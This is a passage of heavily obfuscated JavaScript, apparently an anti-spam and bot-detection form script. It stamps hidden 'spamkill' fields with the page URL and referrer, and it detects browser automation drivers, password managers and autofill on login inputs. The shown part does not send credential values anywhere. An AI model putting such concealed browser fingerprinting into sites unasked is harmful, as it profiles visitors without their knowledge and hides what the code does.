7d[_0x217097(0x145c,0x517,0x128c,0xd3a)+_0x4be5eb(0x1823,0x156f,0x1122,0xdd2)]('critical'));}),_0x546640['start']();}catch(_0x141d99){_0x4c398d(0x706,0x922,0xbed,0x7d9)!==_0x4c398d(0xe27,0x10e2,0x173b,0xeee)?_0x4a7e75(_0x4c398d(0x6fe,0xbd8,0xad2,0x128a)+_0xa7870b(0x748,0x645,0x236,-0x435)+_0x4c398d(0xa79,0x10e5,0x195f,0x147c),_0x141d99):_0x3a4866['error'](_0x4c398d(-0x1a0,0x56e,0x26a,-0xb1)+_0xa7870b(0x15b6,0x123d,0xf09,0xe62)+_0xa7870b(0x1bb8,0xd0f,0x1300,0xdab)+'ble\x20-\x20WebA'+_0x4c398d(0xc27,0xa4e,0xa05,0xdf4)+_0x4c398d(0x3b4,0x963,0x105d,0xbbc)+_0xa7870b(0xa19,0x54b,0xd06,0xdcb)+_0x4c398d(0xda4,0xfd8,0x10d6,0x1174));}const _0x18dd3f=document['getElement'+'sByName']('spamkill_f'+_0x4c398d(0x1188,0xe20,0x1255,0x105b));_0x18dd3f[_0x4c398d(0xd3c,0x13f3,0x1c5d,0x1515)](_0x401ddf=>{const _0x8da32c=new URL(window[_0x2a5afe(0xaeb,0x15d0,0xd4f,0x865)]['href']);_0x8da32c[_0x2a5afe(0xd88,0x36c,0x7a5,-0x7e)+'ms'][_0x163e4e(-0x2ba,0x52d,-0x300,0x49e)](_0x2a5afe(0xcc1,0x18d7,0x1024,0x15b9),_0x401ddf[_0x163e4e(0x6f7,0x95f,0x53f,0x69f)]['id']);const _0x394a6a=window[_0x2a5afe(0x55e,0x69f,0xd4f,0xbb8)][_0x163e4e(0xba2,-0x19d,0xc75,0x6e1)],_0xf7bbdb=_0x163e4e(-0x2ed,-0x379,0x565,0x3f7)+'riginal_re'+'ferrer_'+_0x394a6a;function _0x163e4e(_0x307464,_0x311396,_0x444031,_0x20f2db){return _0x4c398d(_0x444031,_0x20f2db- -0x254,_0x444031-0x189,_0x20f2db-0x13);}function _0x2a5afe(_0x504a7c,_0x457c05,_0x10aa21,_0x3b2d95){return _0x4c398d(_0x457c05,_0x10aa21- -0x12d,_0x10aa21-0x19e,_0x3b2d95-0x151);}let _0x369092='';try{if('FnSMM'===_0x2a5afe(0x191e,0x16a0,0x144b,0x19b5))_0x27c01d++;else{const _0x126afd=sessionStorage[_0x163e4e(0x36d,0x921,0x46b,0x429)](_0xf7bbdb);if(_0x126afd)'GoIXs'===_0x163e4e(0x4c6,0x760,0xb2e,0xcbe)?_0x369092=_0x126afd:(_0x32811f+=-0x19a9+0x1810+0x1b2,_0x4412a7|=0x80f+0x1fe0+-0x1*0x27df);else{if(document[_0x2a5afe(0x1aca,0x19bc,0x1338,0xc59)]){if(_0x2a5afe(0xce9,0x53b,0x426,0x8d)!==_0x163e4e(0x8bb,0x5b3,0x6c5,0x2ff))_0x577ded=_0xb8719b[_0x163e4e(0xe48,0x1719,0x140f,0x1211)],_0x49f9e6['setItem'](_0x1936e1,_0x469cf3);else try{if(_0x2a5afe(0xd17,0xd0d,0xaef,0xcfa)!==_0x2a5afe(0xd11,0x783,0x790,0x2f)){const _0x4cc9ac=new URL(document[_0x2a5afe(0x13a7,0x1329,0x1338,0xcaf)]),_0x5eba27=_0x4cc9ac[_0x163e4e(0x60d,0xf26,-0xb3,0x6e1)];if(_0x5eba27!==_0x394a6a){if(_0x163e4e(0x1261,0xb70,0xd04,0xbb0)!=='WLwUH')_0x369092=document['referrer'],sessionStorage[_0x163e4e(0x15fe,0x1648,0x154c,0xe7d)](_0xf7bbdb,_0x369092);else{const _0x429c31=new _0x4d0a63();_0x58219d[_0x163e4e(0xb2c,0x611,0x14b,0x913)+'ctor']=_0x429c31,_0x4ad857['info'](_0x2a5afe(0x88c,0x175e,0xf56,0xded)+'iver\x20detec'+_0x163e4e(0x1352,0x15d0,0x163f,0xef4)+'eted'),_0x165469[_0x2a5afe(0x101c,0x5fe,0xd50,0x13eb)+_0x2a5afe(0x8b9,0x9cd,0xfcc,0x15bd)]();}}else{}}else _0x3366b2['uaCorrelat'+_0x2a5afe(0x40a,0x21f,0x4a0,0xca9)]=['analysis_e'+_0x2a5afe(0xa28,0x921,0x7c7,-0x113)],_0x38e2a9['uaCorrelat'+_0x163e4e(0x2a5,0x4cf,0x2cb,0xb4b)]=-0x162a*-0x1+0x475+-0x1a9a;}catch(_0x5d068a){}}else{}}}}catch(_0x31c7a0){_0x369092=document[_0x163e4e(0xfa2,0x1945,0x150f,0x1211)]||'';}_0x401ddf[_0x163e4e(0xab6,0x10f7,0x876,0xfe0)]=_0x8da32c['toString']()+'|||'+_0x369092;}),_0x4a7e75(_0x4c398d(0x1ca7,0x1672,0x1ad4,0x1307),_0x18dd3f[_0x4c398d(0x1b13,0x16cd,0x1ad5,0x18ad)],_0x4c398d(0xf8f,0xac2,0xb27,0x7d0)+_0xa7870b(0x9a8,-0x26d,0x569,0x54f)),setTimeout(()=>{_0x4a7e75(_0x2c5f68(0x51a,0xbac,0x98a,-0x1c2)+_0x2c5f68(0xe87,0xec3,0x1131,0xdef)+_0x2d02fa(0xd5f,0xa7b,0x10e1,0x5ae)+_0x2c5f68(0x1089,0x1019,0xc67,0x9a2)+'n\x20(1.5s)..'+'.'),_0x59e554['detectAll']();const _0x286a13=()=>{function _0x178e7c(_0x1ca086,_0x32ab9d,_0x90900a,_0x242019){return _0x2d02fa(_0x1ca086-0x1e,_0x242019-0x92,_0x90900a-0xd2,_0x1ca086);}function _0x40970b(_0x5223f2,_0x5ec033,_0x1cc422,_0x41acc6){return _0x2d02fa(_0x5223f2-0xd9,_0x1cc422- -0x331,_0x1cc422-0x114,_0x41acc6);}if(_0x178e7c(0x5d9,0x9b,0xba3,0x6f0)!=='KJYee')_0x146077[_0x178e7c(0x86b,0x1229,0xc04,0xd9b)](_0x40970b(0x41c,-0x4e,0x588,0x65d)+_0x178e7c(0x1133,0xfb7,0xa2a,0xfa8)+'GL\x20detecte'+'d\x20but\x20no\x20s'+'moking\x20gun'+_0x40970b(0x11d,0xfe4,0x789,0x675)+_0x178e7c(0x12bc,0xfc2,0x1285,0xb3b)+_0x178e7c(0x59a,0x702,-0x1eb,0x5f5));else{if(_0x59e554[_0x40970b(-0x20b,0x512,0x631,-0x286)]){if(_0x178e7c(0xb06,0xaf9,0x1a01,0x125c)===_0x40970b(0x12b4,0xd23,0xe99,0x1501)){_0x4a7e75('Password\x20m'+_0x40970b(0x927,0x218,0x866,0x7d8)+_0x178e7c(0x547,0x103c,0x4a2,0xb49)+_0x178e7c(0x1031,0x102e,0x349,0x997)+_0x40970b(0x22,0x435,0x478,-0x3f1)+'ll\x20check');return;}else _0x1ae7e1[_0x178e7c(0xe8b,0x14d8,0x1593,0x1031)](_0x178e7c(0xa5f,0xe4f,0x9ac,0xf7f)+_0x178e7c(0xabc,0x4bf,-0x1a4,0x4f0)+'sked\x20but\x20h'+_0x40970b(0x23d,0x79e,0xaf9,0xe07)+_0x40970b(0xbe0,0xb39,0x8d9,0x7fb)+'\x20-\x20likely\x20'+'legitimate'+_0x40970b(-0x57b,0x24b,0x232,0x110));}if(_0x59e554[_0x40970b(0x13a7,0xf7d,0x1018,0x1839)+'FormElemen'+'ts']()){_0x4a7e75(_0x40970b(0x30b,0x3f5,0x511,0x56e)+_0x40970b(0xa57,0x549,0x932,0x112)+_0x178e7c(0x110b,0x121e,0x168a,0x139d)+_0x178e7c(-0x49,-0x497,0xb93,0x427)+_0x178e7c(0xe27,0xa45,0x520,0x8a9)+_0x178e7c(-0x1f3,0x881,0xc9d,0x637)+_0x40970b(0x278,0x111e,0xb22,0x968)),_0x59e554['_markPMDet'+'ected']('roboform',0xa50+-0x1*-0x596+-0xfc6);return;}const _0x1da78a=document[_0x40970b(0x12a5,0x118a,0xa7a,0x93a)+_0x40970b(0x6ec,0x8f8,0xe09,0x14dd)](_0x40970b(0x58d,0x285,0x3ec,0xad1)+_0x40970b(0x2cb,0x1108,0x84a,0x609)+'ll');if(_0x1da78a['length']>-0x83f*-0x1+0x229a+0x7*-0x61f&&!_0x59e554[_0x40970b(0x918,0xde6,0x631,-0x231)]){if('PoXlf'!==_0x40970b(0x940,0x228,0x681,0x80f)){const _0xd392a9=_0x59e554['browser'][_0x40970b(-0x647,-0x8c1,-0xd,0x3e8)]||_0x59e554['browser'][_0x40970b(0x1502,0x12f1,0xf9c,0x170c)]||_0x59e554[_0x178e7c(0x6e8,0x121,0x3a3,0x927)]['isSafari'];if(_0xd392a9){if(_0x178e7c(0x713,0x260,0xf5c,0xb13)==='CtgcU'){const _0x191540={};_0x191540[_0x40970b(0x70f,0x10e6,0xa89,0xeb1)]=![],this[_0x40970b(0x859,0x8c0,0x7f3,0xa5c)+'t'][_0x178e7c(0xc00,0xa6f,0x191,0xa2c)]=_0x191540;}else _0x4a7e75('Found',_0x1da78a[_0x178e7c(0x14df,0x1874,0x1c3a,0x142f)],_0x40970b(0xa1d,0xdcf,0x928,0x5b3)+_0x40970b(0x90a,0xcd0,0x971,0xa25)+'\x20WebKit\x20br'+'owser\x20-\x20ma'+'rking\x20WebK'+'it\x20autofil'+_0x40970b(0xaf7,0x2a6,0xa69,0x131c)),_0x28b914[_0x178e7c(0x142,0x772,-0x113,0x57c)+_0x178e7c(0x177e,0x12f3,0xc7e,0x101a)]=0x1*0x7f+-0x1bcf*0x1+0x1*0x1b51,_0x59e554[_0x40970b(0xd04,0xef4,0x79e,0x4a7)+'ected'](_0x40970b(0x896,-0x54e,0x13b,-0x59d),-0x36e*-0x4+-0x19*-0xdb+-0x211b);}else _0x40970b(0x4d1,0x11,0x291,-0x1e5)!=='bdKzI'?_0x4a7e75('Found',_0x1da78a['length'],_0x178e7c(0x3a5,0x58e,0xadf,0x85f)+_0x178e7c(0xe8c,0x1544,0x5ca,0xcc8)+'autofill,\x20'+'but\x20not\x20on'+'\x20WebKit\x20br'+_0x40970b(0x1113,0x9b7,0xd2d,0x89e)+'efox/other'+')\x20-\x20skippi'+'ng'):_0x43fc72['info'](_0x40970b(0x3df,0x962,0x3a9,0x89e)+_0x178e7c(0x104a,0xe3e,0xcc9,0xf45)+_0x40970b(0xaf1,0x9db,0x967,0x5b8),_0x52863f['message']);}else _0x5326b2|=_0x6e57c1<<_0x2aed75%(0x12cd*0x2+0x1e89+-0x441f)*(-0x19f1+-0x19*-0x143+0xb*-0x82);}const _0x35dc48=document[_0x178e7c(0x9a9,0x16d2,0x11f9,0xe3d)+_0x40970b(0x13e2,0x956,0xe09,0x10d0)](_0x40970b(0xf9a,0xb64,0xdc8,0x1333)+'=\x22password'+_0x40970b(0x694,0x181,0xfd,-0x1fc)+_0x178e7c(0xd79,0xabb,0x426,0x5ba)+'l\x22],\x20input'+_0x40970b(0x10c,-0x421,0x21b,0xaf1)+_0x40970b(0x10ea,0x347,0x885,0x98e));let _0x4ba617=0xf40+-0xbb9*-0x3+-0x1*0x326b;_0x35dc48[_0x40970b(0x72c,0xf6c,0xd92,0x7ed)](_0x52bc9b=>{function _0x2f56ce(_0x5d3136,_0x5d6af8,_0x390407,_0x2045fb){return _0x178e7c(_0x390407,_0x5d6af8-0xeb,_0x390407-0x11,_0x5d6af8- -0x29d);}function _0x2dd287(_0x3b0677,_0x2dfcc1,_0x2f0633,_0x178b85){return _0x40970b(_0x3b0677-0x1c9,_0x2dfcc1-0x22,_0x2dfcc1-0x194,_0x2f0633);}if(_0x52bc9b['value']&&_0x52bc9b[_0x2f56ce(0xb4f,0xcf9,0x1222,0x959)][_0x2dd287(0x11ff,0x1200,0x108e,0x18f5)]>0x1aa1+0x1963+-0xd01*0x4){const _0x5d9002=_0x52bc9b['type']==='email'||_0x52bc9b['type']===_0x2f56ce(0x622,0xc24,0x460,0xa90)||_0x52bc9b[_0x2dd287(0xdb0,0xfbd,0xf34,0x16ff)][_0x2f56ce(0xd25,0xf9f,0x997,0x109f)+'e']()['includes'](_0x2dd287(0x475,0x4f9,0xa5c,-0xfc))||_0x52bc9b[_0x2f56ce(0x16e8,0xf4f,0x15a1,0xa96)][_0x2f56ce(0x8ab,0xf9f,0x16b5,0x1711)+'e']()[_0x2dd287(0x100e,0xed5,0x1158,0xb56)](_0x2f56ce(0x551,0x48e,0x317,0xb6a))||_0x52bc9b[_0x2dd287(0x1137,0xfbd,0xb27,0x16ac)][_0x2f56ce(0x775,0xf9f,0x13d0,0x100e)+'e']()[_0x2dd287(0x848,0xed5,0xa15,0x129f)]('pass')||_0x52bc9b[_0x2dd287(0x1015,0xfbd,0xcdd,0xd90)][_0x2dd287(0x1061,0x100d,0xfc5,0xdee)+'e']()[_0x2dd287(0xaf6,0xed5,0x108c,0x15a5)](_0x2f56ce(0x4b0,0xc93,0x11cc,0x11d2))||_0x52bc9b['id'][_0x2dd287(0x1107,0x100d,0x12c7,0x901)+'e']()[_0x2dd287(0x1509,0xed5,0xbc4,0x884)]('user')||_0x52bc9b['id'][_0x2f56ce(0x118e,0xf9f,0x123d,0xf9e)+'e']()[_0x2f56ce(0x13c0,0xe67,0x1604,0x10ff)](_0x2f56ce(0x6e9,0x48e,0x3f7,0x9de)),_0x1ba99d=window[_0x2f56ce(0x8b1,0x30e,0xad5,0xb01)+_0x2dd287(0xf09,0xa5e,0xa9e,0x131d)](_0x52bc9b),_0x40fd90=_0x1ba99d[_0x2dd287(0x722,0xaa,-0xac,-0x217)+_0x2f56ce(-0x3c2,0x1f3,-0x5d7,0x645)]&&(_0x1ba99d[_0x2dd287(0x448,0xaa,-0x41,-0x618)+'Color'][_0x2f56ce(0x15a4,0xe67,0xcbc,0xe24)](_0x2f56ce(0x8ca,0x201,0x55c,0xff)+_0x2dd287(0x9af,0xaa4,0x34d,0xd92))||_0x1ba99d[_0x2f56ce(-0x4c8,0x3c,-0x3b9,0x14e)+_0x2f56ce(0x238,0x1f3,0x53c,-0x487)][_0x2f56ce(0x6b9,0xe67,0xf95,0xe35)](_0x2dd287(0xaac,0xeda,0x6d4,0xd9b)+_0x2f56ce(0x154b,0xd6c,0x769,0x58f))||_0x1ba99d[_0x2dd287(0x1ac,0xaa,0x43f,-0x5c2)+_0x2dd287(-0x5eb,0x261,0x995,0xa00)][_0x2dd287(0x146f,0xed5,0x1625,0x1652)]('rgb(255,\x202'+_0x2dd287(0x10ad,0xbe7,0x1433,0xca4))||_0x1ba99d['background'+_0x2f56ce(0x6e6,0x1f3,0xa77,0x8d9)][_0x2f56ce(0x10fe,0xe67,0x615,0xa2e)]('rgb(238,\x202'+_0x2f56ce(0x451,0x6f,-0x2ad,-0x652)));(_0x40fd90||_0x52bc9b['hasAttribu'+'te'](_0x2f56ce(-0x1d8,0x676,0xaa8,0xee)+_0x2dd287(0x724,0xcc1,0x1094,0x13ae))||_0x52bc9b[_0x2dd287(-0x120,0x6c4,0x213,0xa47)+'te'](_0x2dd287(0x10d9,0xe84,0x157b,0xd3e)+_0x2dd287(0xaca,0xe4e,0x1143,0x1566)+_0x2dd287(0x11f2,0x11dc,0x18bd,0x19a2))||_0x52bc9b['hasAttribu'+'te']('data-lpign'+'ore')||_0x52bc9b[_0x2dd287(0xf4c,0x6c4,0x55e,0x83a)+'te'](_0x2f56ce(0x5f6,0xa25,0x547,0xa6d)+'ofill')||_0x52bc9b[_0x2dd287(0x35b,0x6c4,0x5e4,0x53f)+'te'](_0x2f56ce(0xdac,0xdb0,0xe05,0xf24)+'te')&&_0x52bc9b[_0x2dd287(0x1285,0xc31,0xc3c,0xb2a)+'te'](_0x2dd287(0x1076,0xe1e,0xf88,0xb43)+'te')!==_0x2dd287(0x90d,0x232,-0x40f,0x73e)&&(_0x52bc9b[_0x2dd287(0xb42,0xc31,0x12f7,0x1488)+'te'](_0x2dd287(0x140e,0xe1e,0x1208,0x6bb)+'te')[_0x2dd287(0xe92,0xed5,0x16fe,0xb3a)](_0x2f56ce(0x108d,0xdf1,0xd86,0x916))||_0x52bc9b[_0x2dd287(0x1056,0xc31,0x1405,0x538)+'te'](_0x2f56ce(0x1132,0xdb0,0x143c,0x8f6)+'te')[_0x2dd287(0x17a4,0xed5,0x138d,0x1125)](_0x2dd287(0x22,0x4fc,0x342,0x51a))||_0x52bc9b['getAttribu'+'te'](_0x2f56ce(0x4fb,0xdb0,0xfbb,0x109d)+'te')[_0x2dd287(0x7cc,0xed5,0xad1,0x986)](_0x2dd287(0x7f4,0xaa1,0x1f8,0xebf)+_0x2f56ce(0xf8d,0xa7f,0x35d,0x308))))&&_0x4ba617++;}});if(_0x4ba617>=0x417+-0xcb2+0x89c&&!_0x59e554[_0x40970b(0x420,0xa7a,0x631,0x5bd)]){if('Efwad'===_0x178e7c(0xb68,0x1be8,0x1005,0x1419)){const _0x2f50b2=_0x59e554[_0x178e7c(0x6a7,0x609,0x5bc,0x927)][_0x178e7c(0x105,0x7f3,0x475,0x3b6)]||_0x59e554['browser']['isEdge']||_0x59e554['browser'][_0x40970b(-0x201,-0x3de,0x17a,0x6e5)];_0x2f50b2?(_0x4a7e75(_0x40970b(0x8d,0x69,0x4de,0xbf7),_0x4ba617,_0x40970b(0x354,-0x18d,0x663,0x7ac)+_0x40970b(0x354,0x18d,0x952,0x975)+_0x178e7c(0x15de,0xc5c,0xa87,0x1138)+_0x40970b(0xdf8,0x1757,0xe98,0xf5c)+'er\x20-\x20marki'+_0x40970b(0xdd2,0x1208,0xeae,0xfdf)+_0x40970b(0x9a3,0xf06,0x77d,0xc11)+'detected'),_0x28b914[_0x40970b(0x728,-0x20e,0x1b9,0x461)+_0x40970b(0x960,0xe42,0xc57,0x8d5)]=0x2367+0x60*0x8+-0x2666,_0x59e554['_markPMDet'+_0x178e7c(0x122a,0x17ca,0xb2e,0xf86)](_0x178e7c(-0x22e,0x88c,0x718,0x4fe),0x1*0x21aa+-0x1*0xca6+-0x1304)):_0x4a7e75('Found',_0x4ba617,_0x40970b(0x813,0x463,0x14e,-0x4af)+_0x40970b(0x9ac,0xe16,0xbc5,0x31d)+_0x178e7c(0x1068,0x19b1,0x1b51,0x1365)+_0x40970b(0xbaf,-0x215,0x639,-0x1aa)+_0x40970b(0x94b,0xbc9,0xd2d,0xf03)+'efox/other'+_0x178e7c(0xf2a,0x11d1,0xd2c,0x109b)+_0x178e7c(0xe28,0x134f,0x93a,0x11ae)+_0x40970b(0x4b5,0x522,0x6ac,-0x1fe));}else{let _0x335377=0x86*-0x30+-0x1b*-0x6b+0xdd7;for(const _0x47e19d of this['detectedDr'+'ivers']){this[_0x40970b(0x601,0x107,0x6c7,0xbea)+'lags'][_0x47e19d]&&(_0x335377|=this[_0x40970b(-0x103,-0x89,0x6c7,0xa90)+_0x40970b(0x981,0xe53,0xa46,0xa14)][_0x47e19d]);}_0xa8894d[_0x40970b(0xaa1,0x1093,0xd82,0x1613)+_0x40970b(0x504,0x7f1,0x662,0xcd8)]=_0x335377,_0x3b4e44['automation'+_0x178e7c(0x544,0x888,0x654,0xe15)]={'drivers':_0x20908a[_0x40970b(0x5c5,0x6c4,0x895,0x183)](this[_0x40970b(0xead,0xdd1,0x954,0xd0d)+_0x178e7c(0x176a,0x1757,0x77e,0xef4)]),'indicators':this[_0x40970b(0x60e,0xc2a,0xbdd,0xaf4)],'score':this[_0x178e7c(0x1354,0xc42,0x12ed,0xe8c)+_0x178e7c(0xc58,0x996,0x6b9,0xd82)]},_0x230d9b(_0x40970b(0xdb4,0x1117,0x8a6,0xd21)+'tomation\x20d'+_0x178e7c(0xc47,0x5f0,0x3e5,0x627),{'driverSignals':_0x335377,'drivers':_0x2ca860['from'](this[_0x178e7c(0x12ed,0x651,0x140d,0xd17)+_0x40970b(0xec9,0x410,0xb31,0xa8e)]),'score':this[_0x40970b(0x848,0x11b0,0xac9,0x644)+_0x40970b(0x1b2,0x1124,0x9bf,0x876)]});}}}};function _0x2c5f68(_0x3a40ca,_0x55cc21,_0x1d78af,_0x10702c){return _0x4c398d(_0x1d78af,_0x3a40ca- -0x15c,_0x1d78af-0x16b,_0x10702c-0xe7);}_0x286a13(),setTimeout(_0x286a13,-0x1e46+-0x13df+-0x89*-0x65),_0x59e554[_0x2c5f68(0x71a,0xdc9,0x511,0xf61)+_0x2c5f68(0xc7e,0x7e8,0x1481,0x1004)+_0x2c5f68(0x837,0x9aa,0xb77,0x3ef)](),_0x4a7e75(_0x2d02fa(0x102a,0xf5c,0xb6e,0x1518)+_0x2d02fa(0xd43,0x137d,0x1781,0x16e7)+_0x2d02fa(0x518,0xda0,0x9a8,0xc7e)+_0x2d02fa(0xf76,0xc5a,0x6ec,0x1186)+_0x2d02fa(0xc87,0x4b2,0x71b,0x108));function _0x2d02fa(_0x271e3e,_0x5e1d9f,_0x454e09,_0x477f5c){return _0x4c398d(_0x477f5c,_0x5e1d9f- -0x330,_0x454e09-0xec,_0x477f5c-0x11a);}_0x41b07d['flush']();},0x19af+-0x4*0x52+-0x1*0x128b),setTimeout(()=>{function _0x282f27(_0x32a155,_0x315b8c,_0x4f7e8f,_0x43d4ce){return _0xa7870b(_0x4f7e8f,_0x315b8c-0x6e,_0x43d4ce- -0x2fb,_0x43d4ce-0x48);}_0x4a7e75(_0x282f27(0x6c1,0xc41,0xe58,0xcc5)+_0x282f27(0x916,0xea0,0x53d,0x811)+'rd\x20manager'+_0x458c1c(0x86a,0x8f3,0x2dc,0xa2f)+_0x282f27(0x97d,0x993,0x297,0x502));function _0x458c1c(_0x22b296,_0x4de495,_0x214bd8,_0x133abb){return _0xa7870b(_0x4de495,_0x4de495-0xfd,_0x133abb- -0x57,_0x133abb-0x1a9);}_0x59e554[_0x458c1c(-0x3c0,0x374,0x3c5,0x3cf)]();const _0x20d6eb=()=>{function _0x8207b5(_0x5e8988,_0x545d97,_0x230567,_0x4d3603){return _0x458c1c(_0x5e8988-0xb4,_0x4d3603,_0x230567-0x13e,_0x5e8988-0x287);}function _0x110831(_0x3a429a,_0x2f4a30,_0x1beb3a,_0x5bb6bf){return _0x282f27(_0x3a429a-0x7a,_0x2f4a30-0x14d,_0x5bb6bf,_0x3a429a-0x1b);}if(_0x110831(0x894,0xd3e,0x2b9,0xdf1)!==_0x8207b5(0x89c,0xf2d,0x672,0x69b)){if(_0x59e554[_0x8207b5(0xb12,0x129e,0x736,0x657)]){_0x4a7e75(_0x110831(0xb3d,0x136b,0x84c,0xc68)+_0x110831(0x837,0x8e2,0x421,0xfe7)+_0x110831(0x757,0xd1a,0x98,-0x5)+'ted,\x20skipp'+_0x8207b5(0x6e4,0xb3b,0x686,0x347)+_0x8207b5(0x13c3,0x14a3,0x18f0,0x1499)+_0x110831(0xbda,0x983,0x12c9,0x4bc));return;}if(_0x59e554['_checkRobo'+_0x8207b5(0xcd3,0x8be,0x14ed,0x9f3)+'ts']()){_0x4a7e75('RoboForm\x20U'+_0x8207b5(0xe13,0x136f,0x10ec,0xa5d)+'\x20in\x20final\x20'+'autofill\x20c'+_0x8207b5(0x84c,0x445,0x3b2,0x53a)+_0x110831(0x169,-0x64a,-0x43f,-0x5fd)+_0x8207b5(0x930,0x6a4,0xb66,0x8e1)+'on'),_0x59e554[_0x8207b5(0xc7f,0xa94,0x749,0xb9f)+'ected'](_0x8207b5(0xef4,0x117b,0x1200,0x8ae),0x1625+-0x95*0x3a+0x5*0x259);return;}const _0x3112e3=document[_0x110831(0xa4b,0x21b,0x54b,0x34f)+_0x8207b5(0x12ea,0xb58,0xece,0x13c4)](_0x8207b5(0x148e,0xd3d,0x1582,0x12e9));let _0x5b92c4=-0x1f7c+-0x1f16+-0x3e92*-0x1;_0x3112e3[_0x8207b5(0x1273,0x170b,0x197e,0x17a5)](_0x25370a=>{function _0x79fc4a(_0x5299cb,_0x3666ca,_0x47cf60,_0x549021){return _0x110831(_0x549021-0x136,_0x3666ca-0xb7,_0x47cf60-0x103,_0x5299cb);}function _0xdbfee4(_0x180ae2,_0x2ff9c8,_0x13255f,_0xade649){return _0x8207b5(_0xade649- -0x282,_0x2ff9c8-0x1d,_0x13255f-0x77,_0x13255f);}if(_0xdbfee4(0x885,0x6db,0x140e,0xcd6)!==_0xdbfee4(0x14c8,0xa60,0x948,0xded)){const _0x395cf1=_0x25370a[_0xdbfee4(0x838,0x1451,0x768,0xe32)]&&_0x25370a['value'][_0xdbfee4(0x141c,0x1a8a,0x157a,0x12cb)]>0xb*-0x97+-0x1d57*0x1+0x23d4,_0x3a7ea2=_0x25370a['hasAttribu'+'te'](_0x79fc4a(0xc3e,0xef7,0xbb1,0xd91)+'te')&&_0x25370a[_0xdbfee4(0x130f,0x13e0,0xcf4,0xcfc)+'te']('autocomple'+'te')!==_0xdbfee4(0x830,-0x2d5,-0x21a,0x2fd),_0x537c5b=_0x25370a['type']==='password',_0x34eed3=_0x25370a[_0x79fc4a(0xf3e,0xd2f,0x1454,0xccb)]===_0xdbfee4(-0x116,-0x1bc,0xd71,0x5c7),_0x1cb9e8=_0x25370a[_0xdbfee4(0x16f5,0xcf9,0x14e7,0x1088)][_0x79fc4a(0xadc,0x701,0x154e,0xf80)+'e']()[_0xdbfee4(0xed7,0x9e8,0x1253,0xfa0)](_0x79fc4a(0xb7,0x30d,0x32b,0x46c))||_0x25370a[_0xdbfee4(0x1116,0x1608,0x8c7,0x1088)][_0x79fc4a(0xdc7,0x128b,0xbab,0xf80)+'e']()['includes'](_0x79fc4a(-0x440,0xcd,-0x168,0x46f))||_0x25370a['name'][_0x79fc4a(0x15fb,0xfde,0x174c,0xf80)+'e']()[_0x79fc4a(0x168a,0x15e5,0x165e,0xe48)]('pass')||_0x25370a[_0xdbfee4(0x1283,0x1620,0xc5c,0x1088)][_0x79fc4a(0x10f8,0xb7b,0xfcd,0xf80)+'e']()[_0xdbfee4(0x12b4,0x7bb,0x86e,0xfa0)](_0x79fc4a(0x3f0,0xf52,0xe99,0xc74))||_0x25370a['id'][_0x79fc4a(0x10f9,0x15e7,0xfc8,0xf80)+'e']()[_0x79fc4a(0xe0f,0x1000,0x605,0xe48)](_0x79fc4a(-0x2ff,0x2e,0x757,0x46c))||_0x25370a['id'][_0x79fc4a(0x1746,0x183a,0xb5c,0xf80)+'e']()['includes']('email'),_0x555915=window[_0xdbfee4(-0x120,-0x1a8,0xcc,0x447)+_0x79fc4a(0x95f,0xf2a,0xba0,0x9d1)](_0x25370a),_0x1a91be=_0x555915[_0x79fc4a(-0x31,0x4f9,0x5b4,0x1d)+'Color']&&_0x555915[_0x79fc4a(0x6a8,0x767,0x89b,0x1d)+_0xdbfee4(0x2f,-0x340,-0x319,0x32c)]!==_0xdbfee4(0x6c5,0x880,0x3a6,0x83c)+_0xdbfee4(0x11e4,0x178e,0xd0b,0x1196)&&_0x555915[_0xdbfee4(-0x74d,0x687,-0xcf,0x175)+_0xdbfee4(-0x596,0x8b,0xa17,0x32c)]!==_0xdbfee4(0x102d,0x8e2,0x1471,0xf6f)+_0x79fc4a(-0x1b7,0x3,0x934,0x4b9)&&_0x555915[_0x79fc4a(-0x3d2,0xf9,-0x31f,0x1d)+_0x79fc4a(0x5c2,0x3da,0xb5,0x1d4)]!==_0xdbfee4(0x18a5,0x95c,0xe57,0x1110)+'t';_0x395cf1&&(_0x1a91be&&(_0x555915[_0xdbfee4(-0x6f,-0x42b,0x1ef,0x175)+_0x79fc4a(0x656,0x145,0x7d1,0x1d4)][_0x79fc4a(0x82d,0x133e,0xf5a,0xe48)](_0x79fc4a(0x59e,0x67a,0x474,0x1e2)+_0x79fc4a(0x1d0,0x7fc,0x309,0xa17))||_0x555915[_0xdbfee4(0x8cd,-0x3fe,-0x447,0x175)+_0xdbfee4(0x465,0x10f,0x62c,0x32c)][_0x79fc4a(0xa90,0xe7e,0x16e6,0xe48)](_0x79fc4a(0x70e,0x12b0,0x986,0xe4d)+_0xdbfee4(0xb97,0xc05,0xa7a,0xea5))||_0x555915[_0xdbfee4(-0x6be,0xe0,0x753,0x175)+'Color']['includes'](_0xdbfee4(0x69d,0x1637,0xa43,0xf6f)+_0x79fc4a(0x1010,0x1011,0xcfe,0xb5a))||_0x555915[_0x79fc4a(0x395,-0x56b,-0x77d,0x1d)+'Color']['includes'](_0xdbfee4(0xaaa,-0x29f,-0x5ae,0x2c1)+_0x79fc4a(-0x6e4,-0x3de,0x12d,0x50)))||_0x3a7ea2&&(_0x25370a[_0xdbfee4(0x73b,0x9b9,0x10de,0xcfc)+'te']('autocomple'+'te')[_0xdbfee4(0xbcb,0x17b7,0x1501,0xfa0)]('username')||_0x25370a['getAttribu'+'te'](_0xdbfee4(0x625,0xdd8,0x1491,0xee9)+'te')[_0x79fc4a(0xcc5,0x8ca,0x763,0xe48)]('email')||_0x25370a[_0xdbfee4(0x56f,0x5b7,0xd6b,0xcfc)+'te'](_0xdbfee4(0x792,0x791,0x173a,0xee9)+'te')['includes'](_0x79fc4a(0x12d3,0x5eb,0xd99,0xa14)+_0x79fc4a(0x105b,0xc33,0x1311,0xa60))||_0x25370a[_0xdbfee4(0x921,0x1145,0xde1,0xcfc)+'te'](_0xdbfee4(0xa05,0x12f2,0x13c0,0xee9)+'te')[_0x79fc4a(0x162c,0x76f,0x16fa,0xe48)](_0x79fc4a(0x2f3,0x826,0x347,0x345)+'rd'))||_0x25370a[_0xdbfee4(0xfa8,0xde6,0x54,0x78f)+'te'](_0xdbfee4(0x4ab,0xe4e,-0x128,0x7af)+_0x79fc4a(0x928,0x1261,0xd69,0xc34))||_0x25370a[_0xdbfee4(0xa83,0xf42,-0x73,0x78f)+'te']('data-com-o'+'nepassword'+_0xdbfee4(0x11f9,0x1a4d,0x133f,0x12a7))||_0x25370a[_0xdbfee4(0x48d,0x620,0xb28,0x78f)+'te'](_0x79fc4a(0x137,0xc2,-0x53c,0x351)+_0x79fc4a(0xf0,0xf5f,0x74a,0x831))||_